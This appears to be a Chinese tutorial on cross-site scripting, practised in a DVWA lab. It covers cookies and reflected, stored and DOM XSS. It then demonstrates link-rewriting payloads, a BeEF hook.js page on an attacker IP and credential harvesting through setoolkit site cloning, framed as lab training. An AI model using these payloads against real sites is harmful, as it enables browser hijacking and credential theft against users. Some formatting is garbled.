一、XSS跨站脚本攻击
**1、Cookie 概述 **
1、Cookie 概述:Cookie 是一些数据, 存储于你电脑上的文本文件中。
当 web 服务器向浏览器发送 web 页面时,在连接关闭后,服务端不会记录用户的信息。
Cookie 的作用就是用于解决 "如何记录客户端的用户信息":
(1)、当用户访问 web 页面时,他的名字可以记录在 cookie 中。
(2)、在用户下一次访问该页面时,可以在 cookie 中读取用户访问记录。
Cookie 以键值对形式存储,如下所示:
username=John Doe
当浏览器从服务器上请求 web 页面时, 属于该页面的 cookie 会被添加到该请求中。服务端通过
这种方式来获取用户的信息。
参数
说明
必填
举例
name
**cookie 的名字 **
是
**使用 **
**$_COOKIE['cookiename'] 调 **
**用名为 cookiename 的 **
**cookie。 **
**value **
**cookie 的值,存放在客户端,不要存放敏感 **
**数据 **
是
**假定 name 是’ **
cookiename’,可以通过
**$_COOKIE[‘cookiename’] **
取得其值。
expire
**Cookie 过期的时间。这是个 Unix 时间 戳,即从 Unix 纪元开始的秒数。换而言之,通常用 time() 函数再加上秒数来设定 cookie 的失效期。或者用 mktime()来实现。 **
否
*time()+8640030 将设定 **
**cookie 30 天后失效。如果未设 ****定,cookie 将会在会话结束后 **
(一般是浏览器关闭)失效。
path
**Cookie 在服务器端的有效路径。 **
*如果该参数设为 '/'的话,*cookie **
*就在整个 domain 内有***效,如果设为'/foo/', ****cookie 就只在 domain 下的 ****/foo/目录**
*及其子目录内有效,例***如 /foo/bar/。默认值为设定 **
cookie 的当前目录。
domain
*该 cookie 有效的域名。 **
否要使 cookie 能在*如 example.com 域名下的所有
**子域都有效的话,该参数应该设 **
*为 '***.example.com'。虽然 . **
**并不必须的,但加上它会兼容更 **
**多的浏览器。如果该参数设为 **
**www.example.com 的话,就 **
**只在 www 子域内有效。 **
secure
**指明 cookie 是否仅通过安全的 HTTPS 连 **
**接传送。当设成 TRUE 时,cookie 仅在安 **
全的连接中被设置。默认值为 FALSE。
*否 **
*0 或 1 *httponly **
设为 true 后,只能通过 http 访问,*javascript 无法访问;防止 xss 读取*cookie;php5.2 以上版本已支持 HttpOnly参数的设置,同样也支持全局HttpOnly 的*设置,在 php.ini 中, **
*session.cookie_httponly=ture 来开启全局***的 Cookie 的 HttpOnly 属性 **
**否 **
**setcookie(“abc”, **
**“test”,NULL, NULL, NULL, **NULL, TRUE)
2、使用 JavaScript 创建 Cookie
JavaScript 可以使用 document.cookie 属性来创建 、读取、及删除 cookie。
例 1:JavaScript 中,创建 cookie 如下所示:
document.cookie="username=John Doe";
例 2:你还可以为 cookie 添加一个过期时间(以 UTC 或 GMT 时间)。默认情况下,cookie 在
浏览器关闭时删除:
document.cookie="username=John Doe; expires=Thu, 18 Dec 2043 12:00:00 GMT";
**3、使用 JavaScript 读取 Cookie **
在 JavaScript 中, 可以使用以下代码来读取 cookie:
var x = document.cookie;
注:document.cookie 将以字符串的方式返回所有的 cookie,类型格式: cookie1=value;
cookie2=value; cookie3=value;
**4、使用 JavaScript 修改 Cookie **
在 JavaScript 中,修改 cookie 类似于创建 cookie,如下所示:
document.cookie="username=John Smith; expires=Thu, 18 Dec 2043 12:00:00 GMT;
path=/";
旧的 cookie 将被覆盖。
**5、Cookie 字符串 **
document.cookie 属性看起来像一个普通的文本字符串,其实它不是。
即使您在 document.cookie 中写入一个完整的 cookie 字符串, 当您重新读取该 cookie 信息
时,cookie 信息是以键值对的形式展示的。
如果您设置了新的 cookie,旧的 cookie 不会被覆盖。 新 cookie 将添加到 document.cookie
中,所以如果您重新读取 document.cookie,您将获得如下所示的数据:
cookie1=value; cookie2=value;
二、XSS 跨站脚本攻击原理及 DVWA 靶机的搭建
DVWA(Damn Vulnerable Web Application)是一个用来进行安全脆弱性鉴定的 PHP/MySQL
Web 应用,旨在为安全专业人员测试自己的专业技能和工具提供合法的环境,帮助 web 开发者更好的理解 web 应用安全防范的过程。
1、学习环境搭建
(1)上传 DVWA 到主机
[root@localhost ~]# rz
(2)将下载的 dvwa 渗透系统代码上传到 Linux 上,并解压到网站根目录下
[root@localhost ~]# unzip DVWA-master.zip -d /var/www/html/
修改文件权限
**[root@localhost ~]# chown apache:apache /var/www/html/DVWA-master/ -R **
(3)编辑 DVAW 配置文件/dvwa/config/config.inc.php,配置数据库信息,user 和 password 是
MySQL 的用户名和密码。
**创建配置文件 **
**[root@localhost ~]# cd /var/www/html/DVWA-master/config/ **
**[root@localhost config]# cp config.inc.php.dist config.inc.php #基于模版配置文件,生 **
**成新的配置文件 config.inc.php **
**[root@localhost config]# vim /var/www/html/DVWA-master/config/config.inc.php **
修改一下标红内容:
改:21 $_DVWA[ 'db_password' ] = 'p@ssw0rd';
为:21 $_DVWA[ 'db_password' ] = '123456'; #只需要修改成你的 mysql 的 root 用户密
码
改:
29 $_DVWA[ 'recaptcha_public_key' ] = '';
30 $_DVWA[ 'recaptcha_private_key' ] = '';
为:添加上谷歌开源免费验证码 reCAPTCHA 的公钥和私钥
29 $_DVWA[ 'recaptcha_public_key' ] = '6LdK7xITAAzzAAJQTfL7fu6I0aPl8KHHieAT_yJg';
30 $_DVWA[ 'recaptcha_private_key' ] = '6LdK7xITAzzAAL_uw9YXVUOPoIHPZLfw2K1n5NVQ';
扩展:
reCAPTCHA 概述:CMU 设计了一个名叫 reCAPTCHA 的强大系统,让他们的电脑去向人类求
助。具体做法是:将 OCR(光学字符识别)软件无法识别的文字扫描图传给世界各大网站,用以替换原来的验证码图片;那些网站的用户在正确识别出这些文字之后,其答案便会被传回 CMU。
OCR 概述:OCR (Optical Character Recognition,光学字符识别)是指电子设备(例如扫描
仪或数码相机)检查纸上打印的字符,通过检测暗、亮的模式确定其形状,然后用字符识别方法将形状翻译成计算机文字的过程;
CAPTCHA [ˈkapSHə] :验证码
如:google 常用的人机身份验证方式

扩展:如果想生成自己的谷歌开源免费验证码reCAPTCHA 的公钥和私钥。操作如下:
访问 https://www.google.com/recaptcha/admin/create 并用 google 账户登录,在文本框输
入自己网站的网址,如 global-key.mycompany.com ,点击 create key,生成 Public Key 和
Private Key。
(4)修改 php 配置文件
**[root@localhost ~]# vim /etc/php.ini **
**改:815 allow_url_include = Off **
**为: allow_url_include = On **
**[root@localhost config]# systemctl restart httpd **

(5)部署 DVWA 网站系统
在浏览器中输入:http://x.x.x.x/DVWA-master/setup.php

(6)后期登录:
http://x.x.x.x/DVWA-master/login.php
dvwa 的登录界面的默认用户名:admin ,密码: password
2、反射型 XSS 原理

我们来演示一下它的工作原理。这个功能类似一个留言板,输入信息后下面会增加对应的信息。

根据回显信息判断出,显示的文本内容是 Hello $name。我们输入的信息被存放在$name 变量
中。

我们添加一条 JavaScript 代码获取 cookie
<script>alert(document.cookie);</script>
**3、存储型 XSS 原理 **
存储型 XSS 的优势在于恶意代码被存储到服务器上,比如我们在论坛发帖的过程中嵌入了 XSS 攻击代码,当我们发布的帖子被用户浏览访问时就可以触发 XSS 代码。
存储型 XSS 的优势在于恶意代码被存储到服务器上,比如我们在论坛发帖的过程中嵌入了 XSS 攻击代码,当我们发布的帖子被用户浏览访问时就可以触发 XSS 代码。
Name:****root
Message:**<script>alert(document.cookie);</script> **

存储型 XSS 和反射型 XSS 的区别是:XSS 只会弹一次 cookie 信息。存储型 XSS 每次访问这个页面都是会弹出 cookie 信息。因为 XSS 代码已经嵌入在了该 Web 站点当中,所以每次访问都会被执行。

再次刷新页面,还是可以弹出弹出 cookie 信息。
我们登录服务器上的数据库进行查看。

可以看到我门提交的数据被存放在数据库当中。每次用户访问页面时 Web 程序会从数据库中读取出XSS 攻击代码,从而被重复利用。
**4、DOM 型 XSS 原理 **
DOM Based XSS 漏洞是基于文档对象模型 Document Objeet Model,DOM)的一种漏洞。它其
实属于反射型 XSS 的一种,所以它也通过 URL 来进行触发 XSS 攻击。

**可以看到参数在 URL 地址中是可控的。 **

修改 URL 中传递的参数为 root

**可以看到 URL 中的参数被带入到页面中被浏览器执行。从而修改页面中的内容变为:root。 **
在 url 中加入 js 脚本:

三、实战-反射型 XSS 攻击劫持用户浏览器
1、构建反射型 XSS 攻击
我们先构建一个反射型的 XSS 攻击跳转到存在漏洞的页面。其实也可以在 DVWA 中直接进行攻
击,但是我们处于演示目的构造了一个相对复杂的环境。
<script> window.onload = function() { var link=document.getElementsByTagName("a"); for(j = 0; j < link.length; j++) { link[j].href="http://www.wkxy25.top/ ";} } </script>
JavaScript 代码分析 :window.onload 当网页加载完成时,执行 function 匿名函数
函数功能:document.getElementsByTagName 获取页面中所有的 a 标签,存放到 link 数组
中,使用 for 循环将 link 数组中的所有元素替换为恶意网址。
打开 chrome 浏览器,我们在反射型 XSS 中进行测试效果
执行完成后页面并没有什么异常,刷新也没有问题,但是我们点击页面中任何链接时,会发现所有能够点击的链接点击后都会跳转到http://www.wkxy25.top/

2、使用 beef 劫持用户浏览器
*BeEF(The Browser Exploitation Framework) 是由 Wade Alcorn(瓦德·***奥尔康) 在 2006 **
**年开始创建的,至今还在维护。是由 ruby 语言开发的专门针对浏览器攻击的框架。 **

点击应用程序启动 beef
**再打开一个终端,启动 apache **
**┌──(root💀kali)-[~]
└─# systemctl start apache2 **
新建一个 Web 页面用来加载我们生成的 hook.js 钩子文件**,如果在目标网站直接嵌入 hook.js 就太 **
**可疑了。 **
**└─# vim /var/www/html/hack.html **
**<html> **
**<head> **
**<script src='****http://192.168.1.101:3000/hook.js****'></script> **
**</head> **
**<body> **
**
****Hello ****
****</body> **
**</html> **
**修改一下 payload **
**<script> **
**window.onload = function() { **
**var link=document.getElementsByTagName("a"); **
**for(j = 0; j < link.length; j++) { **
**link[j].href="http://192.168.1.101/hack.html";} **
**} **
**</script> **
**修改为完整的 URL **
*master/vulnerabilities/xss_r/?name=***<script>****window.onload = function() {****var link=document.getElementsByTagName("a");**for(j = 0; j < link.length; j++) {**
**link[j].href="****http://192.168.1.101/hack.html****";} } ****</script>
进行 URL 编码
master/vulnerabilities/xss_r/?name=
master%2Fvulnerabilities%2Fxss_r%2F%3Fname%3D%3Cscript%3Ewindow.onload%20%3D%20function()%20%7Bvar%20link%3Ddocument.getElementsByTagName(%22a%22)%3Bfor(j%20%3D%200%3B%20j%20%3C%20link.length%3B%20j%2B%2B)%20%7B%0Alink%5Bj%5D.href%3D%22http%3A%2F%2F192.168.1.101%2Fhack.html%22%3B%7D%20%7D%20%3C%2Fscript%3E
**然后访问我们构造的地址。 **
**随便点击一个跳转页面的链接触发 XSS **

**在 Kali 上登录 beef 后台进行查看 **
http://127.0.0.1:3000/ui/panel

四、实战-持久型 XSS 窃取用户信息
*1、***使用 setoolkit 克隆站点 **
Setoolkit 是一个万能的社工工具(社会工程学工具集合)
**选1 **

**从菜单中选择: **
**1)社会工程攻击 **
**2)渗透测试(快速通道) **
**3)第三方模块 **
**4)更新社会工程师工具包 **
**5)更新 SET 配置 **
**6)帮助,积分和关于 **
99)退出社会工程师工具包
选2

**菜单: **
**1)矛网钓鱼攻击载体 **
**2)网站攻击载体 **
**3)传染媒介发生器 **
**4)创建有效负载和侦听器 **
**5)群发邮件攻击 **
**6)基于 Arduino 的攻击向量 **
**7)无线接入点攻击向量 **
**8)QRcode 生成器攻击向量 **
**9)PowerShell 攻击向量 **
**10)第三方模块 **
**99)返回主菜单。 **
选择 3: 凭证收割机攻击方法

选择 2 站点克隆

**设置侦听 IP 地址保持默认回车即可 **

**输入 URL 进行克隆 **

访问

从外观上来看和真实的站点并没有什么不同。

我们输入用户名密码进行登录试试。

我们可以看到页面又重新跳转回了站点。也就是真实站点中。
再次点击登录网站正常登录成功。

我们回到 setoolkit 查看,已经记录下了在我们克隆站点输入的用户名密码信息。

版权归原作者 whhc 所有, 如有侵权,请联系我们删除。